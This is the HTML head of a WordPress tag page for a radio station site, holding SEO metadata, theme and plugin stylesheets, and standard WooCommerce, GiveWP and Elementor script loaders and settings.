

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badidearadio.com/tag/music-wordpress-themes/
body_size: 60330
content:
<!doctype html>
<html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<!-- WP HEAD -->
		<title>Music wp themes - BAD IDEA RADIO</title>

		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://badidearadio.com/tag/music-wordpress-themes/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/badidearadio.com\/tag\/music-wordpress-themes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/badidearadio.com#listItem","position":1,"name":"Home","item":"https:\/\/badidearadio.com","nextItem":{"@type":"ListItem","@id":"https:\/\/badidearadio.com\/tag\/music-wordpress-themes\/#listItem","name":"Music wp themes"}},{"@type":"ListItem","@id":"https:\/\/badidearadio.com\/tag\/music-wordpress-themes\/#listItem","position":2,"name":"Music wp themes","previousItem":{"@type":"ListItem","@id":"https:\/\/badidearadio.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/badidearadio.com\/tag\/music-wordpress-themes\/#collectionpage","url":"https:\/\/badidearadio.com\/tag\/music-wordpress-themes\/","name":"Music wp themes - BAD IDEA RADIO","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/badidearadio.com\/#website"},"breadcrumb":{"@id":"https:\/\/badidearadio.com\/tag\/music-wordpress-themes\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/badidearadio.com\/#organization","name":"BAD IDEA RADIO","description":"Home of the hottest hits!!","url":"https:\/\/badidearadio.com\/"},{"@type":"WebSite","@id":"https:\/\/badidearadio.com\/#website","url":"https:\/\/badidearadio.com\/","name":"BAD IDEA RADIO","description":"Home of the hottest hits!!","inLanguage":"en-US","publisher":{"@id":"https:\/\/badidearadio.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BAD IDEA RADIO &raquo; Feed" href="https://badidearadio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BAD IDEA RADIO &raquo; Comments Feed" href="https://badidearadio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BAD IDEA RADIO &raquo; Music wp themes Tag Feed" href="https://badidearadio.com/tag/music-wordpress-themes/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&display=swap&ver=6.9' media='all' />
<link rel='stylesheet' id='otw_grid_manager-css' href='https://badidearadio.com/wp-content/plugins/post-custom-templates-lite/include/otw_components/otw_content_sidebars_light/css/otw-grid.css?ver=0.1' media='all' />
<link rel='stylesheet' id='proradio-reaktions-style-css' href='https://badidearadio.com/wp-content/plugins/proradio-reaktions/assets/css/style.css?ver=PR.4.1.9' media='all' />
<link rel='stylesheet' id='reakticons-css' href='https://badidearadio.com/wp-content/plugins/proradio-reaktions/assets/reakticons/styles.css?ver=PR.4.1.9' media='all' />
<link rel='stylesheet' id='qt-socicon-css' href='https://badidearadio.com/wp-content/plugins/proradio-reaktions/assets/qt-socicon/styles.css?ver=PR.4.1.4' media='all' />
<link rel='stylesheet' id='proradio-chartvote-css' href='https://badidearadio.com/wp-content/plugins/proradio-chartvote/assets/css/proradio-chartvote.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://badidearadio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badidearadio.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badidearadio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=9.3.6' media='all' />
<link rel='stylesheet' id='t2gicons_frontend_Style-css' href='https://badidearadio.com/wp-content/plugins/icons2go/inc/../assets/css/t2gicons-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='t2gicons-business-css' href='https://badidearadio.com/wp-content/plugins/icons2go/inc/../iconpacks/t2gicons-business/styles.css?ver=6.9' media='all' />
<link rel='stylesheet' id='proradio_ajax_style-css' href='https://badidearadio.com/wp-content/plugins/proradio-ajax/assets/css/proradio-apl-style.css?ver=PR.3.7.9' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://badidearadio.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://badidearadio.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-14{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://badidearadio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://badidearadio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='QtswipeStyle-css' href='https://badidearadio.com/wp-content/plugins/proradio-swipebox/swipebox/NEW/css/swipebox.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='proradio-videogalleries-css' href='https://badidearadio.com/wp-content/plugins/proradio-videogalleries/assets/css/proradio-videogalleries.css?ver=PR.2.6' media='all' />
<link rel='stylesheet' id='qtPlacesStyle-css' href='https://badidearadio.com/wp-content/plugins/qt-places/inc/frontend/assets/styles.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://badidearadio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='qtmplayer-socicon-css' href='https://badidearadio.com/wp-content/plugins/qtmplayer/assets/css/qtmplayer.css?ver=PR.3.9.5' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://badidearadio.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://badidearadio.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://badidearadio.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://badidearadio.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='give-styles-css' href='https://badidearadio.com/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.1' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://badidearadio.com/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.1' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://badidearadio.com/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://badidearadio.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='proradio-style-css' href='https://badidearadio.com/wp-content/themes/proradio/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='proradio-child-style-css' href='https://badidearadio.com/wp-content/themes/proradio-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://badidearadio.com/wp-content/themes/proradio/css/fonts/google-icons/material-icons.css?ver=2.2' media='all' />
<link rel='stylesheet' id='proradio-main-css' href='https://badidearadio.com/wp-content/themes/proradio/css/main-min.css?ver=2.2' media='all' />
<style id='proradio-main-inline-css'>
 .proradio-grad-layer{background: rgba(0,0,0,0.13); background: linear-gradient(45deg, rgba(0,0,0,0.13) 0%, #000000 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='#000000',GradientType=1 );}.proradio-circlesanimation::before{background: #000000;}.proradio-circlesanimation::after{background: rgba(0,0,0,0.13);}.proradio-gradprimary{background: rgba(0,0,0,0.13); background: linear-gradient(45deg, #000000 0%, #353535 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#353535',GradientType=1 );}.proradio-gradaccent,.proradio-hov{background: linear-gradient(45deg, #ff0000 0%, #c10404 100%);}.proradio-gradicon::before{background: #ff0000; background: linear-gradient(45deg, #ff0000 0%, #c10404 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000', endColorstr='#c10404',GradientType=1 ); color: #fff; /* No customizer required, always white */ }.proradio-post__title a{background-image: linear-gradient(to right, #ff0000 50%, #c10404 100%, #fff 100%);}.proradio-stripes__accent{background-image: linear-gradient(135deg, #ff0000 12.50%, transparent 12.50%, transparent 50%, #ff0000 50%, #ff0000 62.50%, transparent 62.50%, transparent 100%); background-size: 5px 5px;}.proradio-menu-horizontal .proradio-menubar > li > ul li a{background-image: linear-gradient(45deg, #ff0000 0%,#c10404 100%, #fff 100%);}  html body{text-rendering: geometricPrecision;}  h1, h2, h3, h4, h5, h6{text-rendering: geometricPrecision;}  .proradio-internal-menu,.proradio-capfont, label,.proradio-footer__copy,.proradio-scf,.proradio-btn,.proradio-caption,.proradio-itemmetas,.proradio-menu,.proradio-secondaryhead,.proradio-cats,.proradio-menu-tree , button, input[type="button"], input[type="submit"],.button,.proradio-meta,.proradio-readm,.proradio-navlink{text-rendering: geometricPrecision;}  
/*# sourceURL=proradio-main-inline-css */
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://badidearadio.com/wp-content/themes/proradio/components/owl-carousel/dist/assets/owl.carousel.min.css?ver=2.3.2' media='all' />
<link rel='stylesheet' id='proradio-css' href='https://badidearadio.com/wp-content/themes/proradio-child/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='proradio-woocommerce-css' href='https://badidearadio.com/wp-content/themes/proradio/css/woocommerce.css?ver=2.2' media='all' />
<link rel='stylesheet' id='otw_components_0_css-css' href='https://badidearadio.com/wp-content/uploads/otwcache/otw_components_css_0_0ecf707776dd0e5ea10bc32d8a89ba86.css?ver=0.1' media='all' />
<link rel='stylesheet' id='kirki-styles-css' href='https://badidearadio.com?action=kirki-styles&#038;ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://badidearadio.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742715411' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://badidearadio.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742715415' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://badidearadio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://badidearadio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://badidearadio.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?ver=6.9" id="qt-google-maps-js"></script>
<script src="https://www.google.com/jsapi?ver=6.9" id="google-jsapi-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://badidearadio.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https://badidearadio.com/wp-admin/admin-ajax.php","checkout_nonce":"f0f06a4e19","currency":"KES","currency_sign":"KSh ","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"","give_version":"4.13.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://badidearadio.com/wp-admin/admin-ajax.php","ajaxNonce":"b23c45a146","loading":"Loading","select_option":"Please select an option","default_gateway":"offline","permalinks":"1","number_decimals":2},"cookie_hash":"faf1d3a22f0ff6e4c7a3324c6c903bae","session_nonce_cookie_name":"wp-give_session_reset_nonce_faf1d3a22f0ff6e4c7a3324c6c903bae","session_cookie_name":"wp-give_session_faf1d3a22f0ff6e4c7a3324c6c903bae","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://badidearadio.com/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
</script>
<script src="https://badidearadio.com/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script src="https://badidearadio.com/wp-content/uploads/otwcache/otw_components_js_0_0e3b48bd011885a51b8d8a6f9ef8d8b3.js?ver=0.1" id="otw_components_0_js-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.3.7" id="wc-jquery-payment-js" defer data-wp-strategy="defer"></script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
